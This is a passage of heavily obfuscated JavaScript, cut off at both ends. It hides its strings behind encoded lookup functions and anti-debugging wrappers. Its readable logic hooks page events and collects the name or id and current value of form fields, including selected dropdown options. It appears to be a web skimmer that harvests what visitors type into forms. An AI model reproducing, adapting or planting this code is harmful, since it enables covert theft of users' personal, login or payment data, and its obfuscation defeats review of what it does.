Wm(W,o){function oI(W,u,o,I,J,T,r,b){return WP(W-'0x9b',I,W- -'0x74d',I-'0x1',J-'0x49',T-0x160,r-0x16b,b-0x5f);}function oT(W,u,o,I,J,T,r,b){return WP(W-'0xc',T,I- -'0x745',I-'0x1ab',J-'0x158',T-'0x1b8',r-0x1a4,b-'0x80');}var J={'BkAqv':function(X,N){return X!==N;},'YPYkG':oI(-0x53,-0xab,0x40,'0xe2',-0xeb,'0xe9',0x34,'0xe6'),'rsGUd':oY('0x33a',0x350,'0x403',0x32e,'0x354','0x3c5',0x341,'0x227'),'fTQLu':oY(0x4ad,0x49e,'0x391','0x4cf',0x3ad,0x4ad,'0x560',0x385),'RMaAN':function(X,N){return X===N;},'RrhIR':oY('0x460','0x376',0x524,0x4e4,'0x420',0x3ed,'0x59d',0x4d2),'LuyBy':oY(0x49b,'0x392','0x3ed','0x523','0x557','0x360','0x4a9','0x3e3'),'cdqbi':function(X,N){return X!==N;},'iUFYT':function(X,N){return X!=N;},'vMUkB':oI(-'0x167',-'0x1d9',-'0x286',-'0x6b',-0x10b,-0x1ee,-'0xc5',-0x28a)+'T','RzVvt':oT(-'0xdd',-'0xc9',-0xc3,-0xb9,-0xd0,-'0x184','0x6',-'0xaf'),'nNXZb':oT(-0x153,0x5d,-0xae,-'0x19',-0xa8,'0x5e',-0xca,-0x56),'wyVXo':function(X,N){return X===N;},'DXCWI':oY(0x333,0x38c,0x364,'0x42f','0x34b','0x344','0x373',0x3f6),'raAyT':oY(0x38c,0x265,0x37c,'0x2df','0x31d',0x290,'0x314','0x3c8')+oT(-0xe6,-0x20,-'0x19c',-'0xdf',-'0x102',-'0xbf',-0x19a,-0x10d)+oT(-0x124,-'0x59',-0x119,-'0x16c',-'0x16d',-'0x12a',-0x172,-0x196),'JJesE':function(X,N){return X!=N;},'XVxjD':function(X,N){return X!=N;},'wePmB':function(X,N){return X(N);},'SeFmZ':function(X,N){return X+N;},'OmLnA':oY('0x3a6',0x303,'0x446','0x473',0x2fc,0x3c6,0x4e4,0x30c),'Txthd':function(X,N){return X<N;},'wuzeh':oJ(-'0xc1',-0xbc,-'0x1ed',-0x10e,0x7c,-0x6b,-0x9d,-'0x199'),'OdqVA':function(X,N){return X==N;},'mepiy':oY('0x31e','0x2bb','0x33a',0x385,0x447,0x33c,0x2ef,'0x1e3')+oJ(-0xb2,-'0x27',-'0x115',-0x178,-0x14c,-0xb5,-'0x70',-0x162)+oT(-0x116,-0xcd,-0x1d7,-0x162,-'0x83',-'0x38',-'0x22d',-0x211)+'e','zpieT':oJ(-'0xf0',-'0x209',-'0x210',-0xeb,0x1c,-'0x14',-'0x15b',-'0xe2')+ol('0x43d','0x53b','0x497',0x408,0x3a1,'0x442',0x4fb,0x309),'ZeWbn':oY(0x3f4,'0x2db','0x343',0x4cf,0x353,'0x4db',0x2cb,'0x399'),'FtLDL':oY(0x2af,'0x18b','0x1d8',0x249,'0x3db',0x333,0x342,0x26e),'GbPwg':function(X,N){return X!==N;},'sRhUp':ol(0x5f6,0x5b2,0x4d4,0x51f,'0x6de',0x698,'0x632',0x51f),'XZGjd':oI(-'0x8b',0x3b,-'0x60',-'0xf5',-0xf3,-'0xac',-0x9f,'0x6a'),'ZdUvI':oJ(0xef,'0x1f9',0x111,-'0x35',0x1fd,'0x5',-'0x42','0x21'),'WilJq':oJ(-0xe5,-0xf7,-'0x13',-0xca,0x50,-0x13d,-0x3e,-'0x17c')+oJ(-0x7e,-0x71,-0x32,'0x99','0x2c',-'0x1af',-'0x104','0x53')+'+$','wfNYN':function(X,N,j){return X(N,j);},'kWhBc':oY('0x473',0x33f,'0x4c4',0x374,'0x351','0x4aa','0x512',0x35a)+oT(-'0x25',-0x22a,-'0x1b1',-'0x12f',-'0x17d',-'0x1b7',-'0x1de',-'0xc')+'0','nkgoX':function(X,N){return X<N;},'DRJGG':oT(-0x21e,-0x287,-'0x2b3',-'0x1c9',-'0x1d7',-'0xfd',-'0x273',-'0x227'),'fXnKU':function(X,N){return X+N;},'PARMc':function(X,N){return X+N;},'kNqqd':function(X,N){return X+N;},'Atvpj':function(X,N){return X+N;},'GdwDO':function(X,N){return X+N;},'eYmXJ':function(X){return X();},'eECGs':ol('0x50d','0x4d5',0x485,0x4c2,'0x543','0x475','0x4a1','0x561'),'BfNBf':oJ(-0x65,-'0x18f',0x91,-'0xf4',-0x14b,-'0x70','0x43',-0x6f),'mLtgv':oY('0x4c9',0x3c3,0x4c3,0x5eb,'0x446',0x5e0,'0x4aa',0x5ab)+oI(-0x203,-0x1e7,-'0x1d6',-0xe6,-'0x2ce',-'0x220',-0x15c,-'0x1c1'),'vSlwe':oJ('0x5e',0x12a,'0xd7',-'0x8e','0x169','0x10f','0x11a','0x16d')+'t','nAwba':function(X,N){return X===N;},'ocTKP':oI(-0x168,-0x7e,-'0x236',-0x142,-0x115,-0x243,-'0x1a8',-'0x1a7')+oT(-'0x1a3',-'0x2f3',-0xdf,-0x1ca,-'0x1da',-'0x284',-'0x23d',-0x223),'JUbMg':ol(0x4c3,'0x3f8','0x4c5',0x475,'0x4e7',0x5c4,0x417,'0x3b6'),'PtTEv':oJ(-0x130,-0x63,0x1,-'0x182',-0x22e,-0x264,-'0x6c',-'0x1ab'),'OgKWZ':oJ(-0xd2,-'0xe0',-'0x1d3',-'0x50','0x54',-0xc3,0x1c,-0x2d),'yUFHG':oJ(-0xa7,-'0x161',-0x13c,-0x4a,-'0x63',-0x137,0x60,-'0x14a'),'LqBcb':oT(-'0x1e7',-0x17e,-0x17a,-'0x11b',-'0x22c',-'0x154',-0x69,-0x114)+ol(0x44a,0x380,0x3c3,'0x540',0x349,0x47b,'0x446',0x330),'FzCzM':oT(-'0x29e',-0x1f7,-'0x2ae',-'0x1f3',-'0x165',-'0xee',-'0x2a9',-'0x113'),'HaEcR':ol('0x577',0x4ef,'0x6b3',0x62f,0x5d6,'0x4c9','0x54b','0x66c'),'upRuO':function(X,N){return X!==N;},'LRPGr':oT(0x2,-0x80,-0xb7,-0xbf,-0x1c6,-'0x9c',0x18,'0x2a'),'ebrUS':oI(-0xb8,'0x56',-'0x97',0x29,0x65,-'0x135',-'0x1de',-0x173),'Tjrqh':oT(-'0x65',-0x162,-'0xf5',-0x3a,-'0x5b',-0x116,-'0x15b',-0x5c)+oI('0x27','0x27',0xdd,'0x59',-0x2c,-'0x27',-0x2c,-0x76)+'0','sgqga':function(X,N){return X===N;},'tBMMC':oT('0x4e',0xbc,-'0xd2',-'0x5',-0x6,0x43,0x60,'0x2c'),'EvRua':function(X,N,j){return X(N,j);},'QQneY':function(X){return X();},'gZhoS':oJ(-0x61,0x80,-'0x3','0xdd',-0xb,-0x4d,-0x9b,-'0x16b'),'jZKhx':function(X,N){return X(N);},'pIeqh':oT('0x1a',0x6d,-'0x10a',-0x2d,-'0xc0','0xa2','0x54',-0xcf),'EfjDl':function(X,N){return X+N;},'lCLsH':function(X,N){return X(N);},'CKmrQ':oT(-'0x3e',-0x162,0xdf,-0x3a,'0xf4',-'0xd1','0x19',0x103)+oY('0x306','0x2eb','0x3c0','0x3b3','0x3c6','0x2be',0x3e7,'0x365')+'0','NFXCF':function(X,N){return X%N;},'tvQhq':function(X,N){return X-N;},'HVGPd':function(X,N){return X>=N;},'DJgYE':function(X,N){return X&N;},'DwJPH':function(X,N){return X*N;},'Yhyfc':oY(0x45d,0x431,0x542,0x43a,'0x3f0',0x36e,0x342,'0x41f')+oI(-0x12d,-'0x64',-0xa,-'0x263',-'0x1c6',-0x167,-'0x149',-0xe),'fxnNH':function(X,N){return X+N;},'DXXcS':function(X,N){return X+N;},'dTqRP':function(X,N){return X(N);},'KgDwx':oI(0xc,-'0xc7','0x59',-0xa5,-'0x41',-'0x78',-0xc3,-'0xf0')+oT('0x7c','0x33','0x14b',0x50,0x17b,'0x6c','0x3',-0x26)+oJ(0xb9,0x1bb,0x8b,0x30,0x14e,'0xd6','0x126','0x1e5')+'r','IDsMi':oY(0x475,0x541,0x4d5,0x535,'0x486','0x4cb',0x428,'0x4bb')+oY(0x36c,0x428,'0x44f','0x3bb',0x416,0x3c9,'0x3d9','0x48d')+'t','uHsTM':oJ(-0x125,-0x235,-'0x131','0x16',-'0xf7',-0x1d9,-'0x16c',-0xb7)+oT(-0x16f,0x63,0x6f,-0x6c,-'0x16a',-'0x18a',-'0x14a','0xa8')+oY('0x3cf',0x3b7,'0x2fd',0x3dd,0x40f,0x4bd,'0x465',0x498)+oI(-0x115,-0x122,-'0x1a9',-'0x7d',-'0xbf',-0x23c,-0x135,-0xa9),'EbMIO':ol('0x5f7',0x631,0x718,'0x55b',0x5e9,'0x58f','0x56b',0x6d1)+oY(0x36c,0x4ac,'0x2b8','0x370','0x408',0x272,'0x260','0x2e0')+'t','cshVi':function(X,N){return X==N;},'SveAl':oT(-0xc6,-'0xe8',-0x11d,-0x187,-0x95,-'0x96',-'0x182',-0xf1),'jwUVo':function(X,N){return X!==N;},'iSTsy':oI(-0x93,-'0x5',-0x1b1,'0x3f',-'0x156',-0x92,-0x13a,-'0x96'),'qUpTb':ol(0x418,'0x448',0x545,0x557,0x3a6,'0x2e0','0x509','0x3d9'),'TeJPD':oI(-'0x1f7',-0x32b,-0x1fc,-'0x326',-'0x26a',-0x255,-'0x264',-0x125),'iYbwS':function(X){return X();},'EjFEs':oY(0x2ca,0x3ab,0x27d,'0x22f','0x34f','0x38f','0x2b9',0x197)+oJ('0x106','0x175',0x22b,'0xc9',0x1f2,0x16e,0x20b,'0x15d')+oI(-'0x1fd',-'0x274',-0x16c,-0x11b,-0x2d9,-0xfe,-'0x117',-0x266)+'d','XUhxT':function(X,N){return X+N;},'iNemg':function(X,N){return X+N;}},T=(function(){function ob(W,u,o,I,J,T,r,b){return oI(r-0x62d,u-0x17c,o-0xd8,o,J-0xa3,T-0x14b,r-0x117,b-'0x1d4');}var X={'JtRKw':function(j,C){function or(W,u,o,I,J,T,r,b){return l(u- -'0x2c9',I);}return J[or(-0x11f,'0x1b',0x18,'0xdb',-'0xab',0x41,0x3c,'0xb6')](j,C);},'xjKaw':J[ob('0x533','0x540',0x54c,'0x479','0x524','0x4c1','0x520','0x499')],'SVEIE':function(j,C){function oF(W,u,o,I,J,T,r,b){return ob(W-'0x127',u-0x199,u,I-0x1d7,J-0x1a8,T-0x1ab,I- -'0x36d',b-0x192);}return J[oF('0x220','0x1b8','0x3d9',0x2d6,'0x1c0','0x1c7',0x347,0x1a6)](j,C);},'DdNDg':J[oL('0x5a4','0x5e5','0x63c',0x562,0x674,0x5e5,0x4c9,'0x69b')],'irupi':J[oz(0x2e2,0x24a,0x34a,0x301,'0x2c1','0x1be','0x3ef',0x3df)]},N=!![];function oz(W,u,o,I,J,T,r,b){return ol(W- -0x193,u-'0x125',u,I-0x1bf,J-0xa2,T-'0xc5',r-'0x1d4',b-0x1f1);}function oL(W,u,o,I,J,T,r,b){return ol(I-0x88,u-0x3a,u,I-0x1f0,J-0x1b4,T-0x32,r-'0x19b',b-0xc3);}return function(j,C){function oj(W,u,o,I,J,T,r,b){return oL(W-0xa,I,o-'0x124',r- -'0x701',J-'0xa2',T-'0x186',r-'0x1ab',b-'0x44');}function ov(W,u,o,I,J,T,r,b){return oL(W-'0x127',I,o-0x1bd,u- -'0x413',J-0x14b,T-0x166,r-0xb1,b-0x43);}function oO(W,u,o,I,J,T,r,b){return oL(W-'0xaa',T,o-'0x90',u- -'0x3c9',J-'0x1ee',T-'0x163',r-0x17b,b-'0xef');}function oC(W,u,o,I,J,T,r,b){return ob(W-0x4d,u-'0x21',J,I-'0xee',J-'0x1c1',T-0x26,b- -'0x290',b-'0x1e3');}function oE(W,u,o,I,J,T,r,b){return ob(W-0x1df,u-'0xaf',W,I-'0x16a',J-0x1e7,T-'0x1b7',b- -'0x3e8',b-0x101);}if(J[ov(0xd6,'0x1f4',0x267,'0x2a0',0x2ea,0xcd,0x20b,'0x278')](J[ov(0x109,0x1c8,0x2d3,0xe7,'0xee',0xb4,'0x2da','0x99')],J[oO('0x1f1',0xee,'0x18c',0xc,'0x21a',0x52,-'0xe','0x10b')])){var m=N?function(){function oq(W,u,o,I,J,T,r,b){return oO(W-0x82,T-0xfe,o-0x25,I-0xed,J-'0x1e5',u,r-0x190,b-'0x1bc');}function oS(W,u,o,I,J,T,r,b){return oO(W-'0x1a6',W- -'0x313',o-0x134,I-0x100,J-'0x22',o,r-'0x1b0',b-'0x1e');}function ow(W,u,o,I,J,T,r,b){return oE(r,u-0x16a,o-'0x10',I-0xc,J-0x134,T-0x1a,r-0x134,T- -'0x97');}function oN(W,u,o,I,J,T,r,b){return oE(u,u-0x160,o-'0x1e3',I-'0x15f',J-0xa5,T-'0x12b',r-'0x1e5',o-0x295);}function oX(W,u,o,I,J,T,r,b){return oE(u,u-0xcf,o-0x1db,I-0x54,J-'0x178',T-'0x14c',r-'0x1c6',T-'0x1de');}if(X[oq('0xcc',0x10b,'0x1a0','0x1b6',0x16f,0x202,'0xc3','0x141')](X[oq(0x2d0,'0x2de',0x202,'0x304','0xca','0x1f2','0x1f8','0xf3')],X[oS(-'0x21f',-'0x12d',-0x227,-0x2fb,-'0x2cd',-0x1d2,-0x16d,-0x2b1)])){if(J){var M=F[ow(0x1ea,'0x213',0x114,'0x276','0x182',0x1cd,'0x2e7',0xf8)](L,arguments);return z=null,M;}}else{if(C){if(X[oS(-0xc4,-'0xd',-'0x12c',-'0xe0',-0x16c,-0x14f,-0x184,-0x38)](X[oq('0x2ba',0x3c7,0x1c5,0x26a,'0x368',0x29f,0x294,'0x2d2')],X[oS(-0x172,-'0x133',-0x2a0,-0x16e,-'0x250',-'0x155',-0x131,-'0x234')])){var f=C[ow(0x16f,0x131,'0x2be',0x106,0x19f,0x1cd,'0x106',0x232)](j,arguments);return C=null,f;}else r+='\x20';}}}:function(){};return N=![],m;}else o[ov(0x112,'0x8b','0x113',-'0x4d','0x4','0x188','0x68',0x3f)](T,X[ov(0x18e,0x1df,0x2b2,0x317,'0x266','0x304',0x25b,'0x1a3')]);};}());function oJ(W,u,o,I,J,T,r,b){return WP(W-'0x84',J,W- -0x662,I-'0x181',J-0x3d,T-'0xdc',r-0x9b,b-'0x8e');}function ol(W,u,o,I,J,T,r,b){return WP(W-'0x131',o,W- -0x118,I-0x55,J-0x116,T-'0x1e4',r-0x156,b-'0x4f');}var r=(function(){function op(W,u,o,I,J,T,r,b){return oY(r- -0x2e1,o,o-0x94,I-0x162,J-'0x1b9',T-0x91,r-'0x1ec',b-0x1d5);}function od(W,u,o,I,J,T,r,b){return oY(u- -0x1e3,W,o-'0x1c1',I-0x166,J-'0xd',T-0x15b,r-0x1b3,b-'0xa4');}function oM(W,u,o,I,J,T,r,b){return oJ(b-0x365,u-0x166,o-0x1f,I-0x1b8,u,T-'0x17',r-0x2f,b-0x76);}var X={'LQUJm':function(j,C){function om(W,u,o,I,J,T,r,b){return l(b-0x21f,u);}return J[om('0x28e','0x49e',0x4a1,'0x46e','0x47d','0x425',0x2c7,0x3cb)](j,C);},'bpyWi':function(j,C){function of(W,u,o,I,J,T,r,b){return l(u- -0xcf,T);}return J[of(0x2d5,'0x2a5',0x387,'0x379',0x323,0x173,0x201,0x34a)](j,C);},'TAYnp':J[oe('0x4a2','0x604','0x5b0',0x48d,'0x594',0x45a,0x533,'0x664')],'phyaa':function(j,C){function og(W,u,o,I,J,T,r,b){return oe(W-'0x1e3',u-0xd,o-'0x145',b,J-0x19b,T-'0x4f',u- -'0x473',b-'0xb5');}return J[og(0x1b5,0x2ae,'0x1e1','0x170','0x365',0x2ab,'0x2f3','0x3c0')](j,C);},'NPyeS':J[oM(0x4d0,0x440,0x3ae,'0x47d',0x3d9,0x36f,'0x4c1','0x425')],'OOKcJ':J[op(0x113,'0x9b',0x2b2,0x194,0x1d4,'0x163','0x186',0x15a)]};function oy(W,u,o,I,J,T,r,b){return oT(W-0x10a,u-'0xec',o-'0x27',u-0x73b,J-0xab,J,r-'0x128',b-'0x120');}function oe(W,u,o,I,J,T,r,b){return oY(r-0x27a,I,o-'0x15',I-0x15e,J-0x74,T-0x16c,r-'0xfd',b-'0x165');}if(J[oe(0x4dc,'0x541',0x4c4,'0x552','0x524','0x4a0','0x5b5',0x5f0)](J[oe('0x5c9',0x633,0x57c,'0x5a1',0x6ae,0x62e,0x618,0x5bb)],J[oy('0x547','0x650',0x5d8,0x697,0x54b,'0x652','0x724','0x677')])){var N=!![];return function(j,C){var m=N?function(){function oK(W,u,o,I,J,T,r,b){return l(T- -'0x19f',b);}function oQ(W,u,o,I,J,T,r,b){return l(I- -0x1ba,W);}function oH(W,u,o,I,J,T,r,b){return l(b- -0x1c,W);}function oh(W,u,o,I,J,T,r,b){return l(u-'0x15',W);}function oP(W,u,o,I,J,T,r,b){return l(J-0x3a7,r);}var f={'JmcQE':function(M,p){function oa(W,u,o,I,J,T,r,b){return l(r- -0x2f,o);}return X[oa('0x282',0x183,'0x253','0x1ba',0x162,0x242,'0x196','0x84')](M,p);},'QLzlJ':function(M,p){function oG(W,u,o,I,J,T,r,b){return l(J-'0x111',o);}return X[oG('0x323',0x3f4,0x3e6,'0x2c7','0x399',0x3c2,'0x3c2',0x4d2)](M,p);},'FRhqu':X[oQ(0x1f7,'0x8d',0xef,'0x1a5','0xf8',0x78,'0x14e','0xbb')]};if(C){if(X[oK('0xfd',-'0xb8',-0x153,0xfe,-0x87,-0x30,-'0x115','0x87')](X[oh(0x434,'0x381','0x2d8','0x437','0x408','0x40a','0x2a4',0x453)],X[oh(0xd9,0x20a,0x344,0x2cf,0x229,'0x24d','0x1f0',0x105)])){var p=J[T],d=p[oh(0x391,'0x280',0x33e,'0x267',0x34a,0x2a3,'0x1cc','0x320')]||p['id'],y=p[oH(0xa6,0x133,0x24f,'0x10f',0x1c9,'0x113',0x256,'0x16d')];f[oH(0x48c,0x304,0x366,'0x346','0x32b',0x3c5,'0x45c',0x38b)](y,'')&&d&&(f[oH('0x448','0x3d0',0x426,0x43b,0x2d8,'0x3b9','0x279',0x3a0)](p[oP('0x523','0x561',0x4df,'0x4d2','0x5c8',0x582,'0x6ea','0x500')+'me'],f[oH(0x2ff,'0x348','0x3a8',0x304,'0x392',0x39f,'0x1f1',0x29f)])?z[d]=y:v[d]=p[oQ(-0x73,'0xf7','0x71',0x5b,0x10e,-0x7b,-0xc5,'0xfb')+'ns'][p[oK('0xe1','0x59',0xb,-'0xe0',0x170,0x5a,'0xf7',-'0xd3')+oH('0x357','0x375',0x1f9,'0x390',0x413,0x2c1,0x2a3,0x32f)+oP(0x5bf,'0x641',0x5f8,'0x6e2',0x64c,0x5c6,0x6cd,0x5ff)]][oK(0x98,'0xaa','0x221','0x96','0x29','0x15d',0x193,'0x4a')]);}else{var g=C[oQ(0x33c,0x1b0,0x328,'0x1ff',0x300,0x1ef,'0x164','0x251')](j,arguments);return C=null,g;}}}:function(){};return N=![],m;};}else T=J[oe('0x477','0x627','0x4c8','0x584',0x4d5,0x562,0x507,0x49d)+'N'](T);}());function oY(W,u,o,I,J,T,r,b){return WP(W-'0xbb',u,W- -'0x2bc',I-'0x1f1',J-'0x130',T-0xd4,r-'0x1da',b-'0x15d');}var b=![],F=!![],L=W[ol(0x537,0x489,'0x4b5',0x533,'0x491','0x456',0x590,'0x474')+oT('0x2c',-'0x156',-0x77,-'0x10e','0x23',-0x144,-'0x10a',-0xb3)],z=L[oJ(-'0x13',0x84,-'0xfa','0x128',-0x45,-0x2b,0x4d,-0xdd)+oY('0x343','0x2ca','0x2f5',0x342,0x3da,0x35f,'0x35b','0x221')+oI(-0x15f,-'0x2d',-'0x17d',-0x17f,-0x224,-'0xc2',-'0x279',-0x27f)],v=L[oY('0x49d',0x496,0x538,'0x58d','0x555',0x5d9,0x44e,0x490)+oT(-'0x9f',0x144,'0xbf',0x50,-'0x77',-0x21,0x164,-0x6f)+oI(-0x32,-'0x22','0x29',-0x144,-'0x139',0xa5,-'0x47','0x10e')+'r'],E=v?J[oT(-0x39,-'0xb',-'0x112',-'0x79',-0x69,-0x96,0x3a,-0x1e)]:J[oY(0x418,0x4f9,0x32b,0x33c,0x49f,'0x42e','0x460','0x48f')],O=v?J[oT(-'0x1ce',-0x26,0x47,-0xb4,'0x31',-'0xd0',0x27,-0x1c8)]:J[oI(-0x18c,-'0xfb',-0x14f,-0x185,-0x4d,-0x24a,-'0x180',-0x229)],q=v?'':'on',w=function(X){var N={'luijA':function(j,C){function oZ(W,u,o,I,J,T,r,b){return l(J-0x1ef,b);}return J[oZ(0x41b,'0x60d',0x469,0x50a,'0x522','0x3f9','0x4d3','0x471')](j,C);},'MgwNK':function(j,C){function oi(W,u,o,I,J,T,r,b){return l(b-'0x252',T);}return J[oi('0x643','0x4ff','0x5d6',0x580,'0x546','0x645','0x57b',0x585)](j,C);},'GnzQB':J[ox(0x17,0x15c,0xc7,0xa2,'0x1c4',0x2a,'0x8e',0x33)],'rZkXy':function(j,C){function os(W,u,o,I,J,T,r,b){return ox(W-'0x77',u-'0xb6',u- -0xa7,I-0x69,J-0x52,J,r-'0x1ac',b-0xfd);}return J[os(0x128,'0x111','0x168','0x14f',0x86,'0x15d',0xc0,'0x53')](j,C);}};function oV(W,u,o,I,J,T,r,b){return ol(r- -'0xff',u-'0x1a',u,I-0xb,J-0x3,T-'0x12e',r-'0xe2',b-'0x5a');}function oc(W,u,o,I,J,T,r,b){return oT(W-0x9c,u-'0x12f',o-0x1b2,r-0x10e,J-'0x62',I,r-'0x36',b-'0x114');}function oD(W,u,o,I,J,T,r,b){return ol(T- -0x3aa,u-'0x1e1',u,I-0x87,J-0x1c4,T-0x111,r-0x2a,b-'0x132');}function ox(W,u,o,I,J,T,r,b){return oT(W-0x1a7,u-0x89,o-0x135,o-0x172,J-0x16,T,r-'0x175',b-'0x27');}function oA(W,u,o,I,J,T,r,b){return oI(b-'0x3a4',u-0xbb,o-0x14,T,J-'0x1e8',T-0x1a1,r-0x1b7,b-0x77);}if(J[oA(0x32e,0x272,0x349,'0x38b','0x30f','0x32a',0x1c1,0x24e)](J[oD(0x30b,0x2a7,'0x230',0x222,'0x33b',0x21c,0x318,'0x261')],J[oc('0x100',0x112,'0xe7',-0x8a,'0xd0',-0x33,'0xa7','0x155')])){if(J[oD('0x26d','0x17e',0x16d,0x150,'0x173',0x21a,0x11d,'0x155')](X[oD('0x8f','0x49','0xa6',-0x14,'0xfe','0x11e','0x141','0x24')],J[ox(0x1a2,0x199,0x1c3,0x1e2,0x194,0x2dd,0x2bf,0x1ba)])&&J[oD('0x1c5','0x208','0x362',0x1f2,'0x1e4','0x26e','0x1ac','0x1cc')](L[ox(0x67,-0x18,0x7,0x102,-0xc1,'0x12f','0x53',-'0x49')+ox('0xb0',-0x78,0xa3,'0xdc','0x156',0xf1,-0x2d,-'0x11')],J[ox(-0x3,0x99,0xe5,'0x6c',0xa6,'0x12','0x1a8',0xa0)])){if(J[ox(-0x193,'0xc6',-0x74,'0x90','0x75',0x4d,-'0xb1',-0x13)](J[oA('0x321',0x394,0x1ca,'0x242','0x1d2','0x387','0x1d5','0x26f')],J[oc(-'0x10d',-'0xe6','0x84',-0x37,0x77,-'0x7e',-0x1f,-0x90)]))return N[oD(0x1c3,0x1ac,'0x249',0x32e,0x144,0x23e,'0x2c9',0x250)]('\x5cu',N[oD(-'0x38',0x1a2,'0x10a',0x1ad,0x56,'0x76',0x143,-'0x92')](N[oc(-'0x7e',0xbf,-'0xd6',-'0x125',-0x96,0xd3,-'0x46',-'0xa0')],r[oc('0x12',-'0xd3','0xd6',-0xe0,-0x16,0xf4,0x3b,'0x8b')+oA('0x29a','0x31b',0x1e2,'0x2e5','0x1c9','0x411','0x3a6',0x308)](-0x1bc+-0xcb6+0xe72)[oD('0x1df',0x320,0xc1,0x1d4,'0x1f3',0x1e3,0x2e7,'0x1db')+oD(0x205,0x157,'0x311',0x109,0x17d,'0x21b','0x200',0x2c8)](0x47d+0x4*-0x1ee+0x3*0x119))[oc(0x194,'0x145','0x10f',0xde,'0x1d2',0x1ea,0x112,0x152)](-(0x106+0x2320+-0x4a*0x7d)));else return;};(J[oA(0x440,0x2c6,0x20e,'0x377','0x362',0x31e,'0x342',0x333)](X[oD(0xf4,'0x1ba',0x125,'0x20a','0x1e3',0x11e,0x161,'0x22e')],J[ox('0xa6',0x50,'0x13a','0x19a',0x201,'0x20','0x265','0x1bb')])?W:L)[O](J[oA('0x3ee','0x2a6',0x3c5,0x427,0x35e,'0x350','0x265',0x33d)](q,X[oV(0x4ec,'0x32f','0x335',0x318,0x44e,0x430,0x3c9,0x2ce)]),w,![]);if(!b&&(b=!![])){if(J[oV(0x5f0,'0x5b9',0x55c,0x481,'0x4b0','0x47a','0x528',0x546)](J[oD(0x2c1,0x1ff,0x21a,0x18f,'0xb9','0x1a6',0x191,'0x154')],J[oD('0x19c',0x42,'0x266','0x13',0x1ab,0x14c,0x279,'0x274')]))o[oA(0x161,0x1e7,0x2bc,0x148,'0xc9',0x1ff,0x1f9,'0x185')](W,X[oV(0x45c,0x35b,0x369,0x413,'0x3ac',0x430,'0x3c9','0x2de')]||X);else for(T=-0x3*-0x2df+-0x2442+-0x3f3*-0x7;N[oA(0x3ab,'0x3e8','0x2a0','0x3e5',0x1cb,0x29f,'0x435','0x2f5')](r,b);F+=0x13*0x169+0x1*-0x1724+-0x1*0x3a6){z+='\x20';}}}else{var f=J[ox(-'0x1',0x59,0x8e,0x148,0xd1,'0x119',-'0x76','0x1f')][oc(-0x167,0x0,-'0x223',-'0x77',-'0x8e',-'0x14a',-'0xeb',-0x1b5)]('|'),g=-0x214f*0x1+0x515+0x1c3a;while(!![]){switch(f[g++]){case'0':;continue;case'1':if(J[oV('0x588','0x523',0x4b1,0x426,'0x53c','0x632','0x536',0x60e)](M,z)){J[oA(0x3a7,0x2f9,'0x411','0x2be','0x33c',0x375,'0x43b','0x387')](q,'')&&J[oc(0xb8,0xb7,0x84,-0x12c,-'0x78',-'0x18e',-0x77,'0xa6')](X,M);;S=M;}continue;case'2':return;case'3':;continue;case'4':if(b['WN'][oD(0xe,0x5b,0x21e,0x27,'0x176',0x11d,'0x1f1','0x259')])return;continue;case'5':var M=[];continue;case'6':M=J[oV(0x4b0,0x4cd,0x326,'0x499',0x4c5,'0x45a',0x3a9,'0x370')](F,L[oD(0x154,'0x24e','0x178',0xfb,'0x16f','0x120',0x1f8,'0x1bb')]);continue;}break;}}},S=function(){function on(W,u,o,I,J,T,r,b){return oY(J-'0x80',r,o-'0xde',I-0x44,J-'0xd6',T-'0x167',r-0x7c,b-'0x21');}function ok(W,u,o,I,J,T,r,b){return oJ(J-0x2ac,u-0x1b2,o-'0x19e',I-0x148,r,T-'0x4f',r-0x6f,b-0x1b7);}var X={'uCIQM':J[ok(0x3b7,0x2d9,'0x2a1','0x269',0x320,'0x2fd','0x37e',0x451)],'uuTVv':function(C,m){function oB(W,u,o,I,J,T,r,b){return ok(W-'0x1e0',u-'0x88',o-'0xf',I-0x7,u-'0x157',T-'0x1e3',W,b-0xb0);}return J[oB(0x302,0x35e,0x2bb,0x319,0x421,0x462,0x3a1,0x300)](C,m);},'abbYS':function(C,m,f){function oR(W,u,o,I,J,T,r,b){return ok(W-'0x8e',u-0x12e,o-0x124,I-0x1b7,I- -'0x2ae',T-0x10e,J,b-'0x1d7');}return J[oR(-0x1cb,-0x3e,-'0x19b',-'0xf5','0x22',-'0x1c8',-0x1d8,'0x21')](C,m,f);},'oJYCh':J[on(0x2be,'0x316','0x491',0x469,0x3d4,0x3e9,'0x458','0x374')],'QcZku':function(C,m){function oU(W,u,o,I,J,T,r,b){return on(W-0x14f,u-'0x135',o-'0x13e',I-0xf5,I- -'0x376',T-'0x165',r,b-0x57);}return J[oU(-0x5,-0xf8,-'0xf8',0x45,'0xe6',-'0x7f',0x47,0x12)](C,m);},'qOutR':function(C,m){function ot(W,u,o,I,J,T,r,b){return ok(W-0x16c,u-'0x1cc',o-0x5d,I-0x1c3,J- -0x174,T-0xe5,r,b-'0xbd');}return J[ot(0x19,-0x21,'0x99',0xab,-'0xe',-0x59,-0x13a,-'0xe8')](C,m);},'uCDDF':function(C,m){function I0(W,u,o,I,J,T,r,b){return on(W-0x9f,u-'0x33',o-'0x1a3',I-'0x1b1',I-0x141,T-0x2e,o,b-0x26);}return J[I0('0x541',0x4c2,'0x530',0x536,0x4f5,0x5fe,0x5cc,0x51d)](C,m);},'QOzxc':function(C,m){function I1(W,u,o,I,J,T,r,b){return ok(W-0x9d,u-0x63,o-'0x67',I-0xf2,u- -0x219,T-'0x18b',W,b-'0x2e');}return J[I1(-'0xd8',-'0x16',-0xe0,-'0xca',-0xaf,0xb1,-'0x14',-'0x10d')](C,m);},'RetiA':function(C,m){function I2(W,u,o,I,J,T,r,b){return ok(W-0x1ae,u-'0x1e2',o-0x1e,I-'0x1e7',b- -0x341,T-0x57,T,b-0x170);}return J[I2(-'0x16',-'0x21','0x15b',0x17e,0xa5,0x7,'0x1f',0xa0)](C,m);},'cngAp':function(C,m){function I3(W,u,o,I,J,T,r,b){return ok(W-'0xd8',u-'0xb1',o-0xe3,I-'0x1b2',I- -0x1f0,T-0xc3,b,b-0xd);}return J[I3('0x93',-0x72,'0xf6','0x5e','0x13',0x1c,-'0x8b','0x122')](C,m);},'vLPsY':function(C){function I4(W,u,o,I,J,T,r,b){return on(W-0x143,u-'0x1c9',o-'0x142',I-0x1e4,J-'0x182',T-'0x115',T,b-'0x1c6');}return J[I4('0x4f3',0x422,'0x629',0x42e,0x4f5,0x481,'0x608',0x526)](C);},'jQdtu':function(C,m){function I5(W,u,o,I,J,T,r,b){return on(W-'0x126',u-'0x1e',o-'0x14e',I-0x23,u- 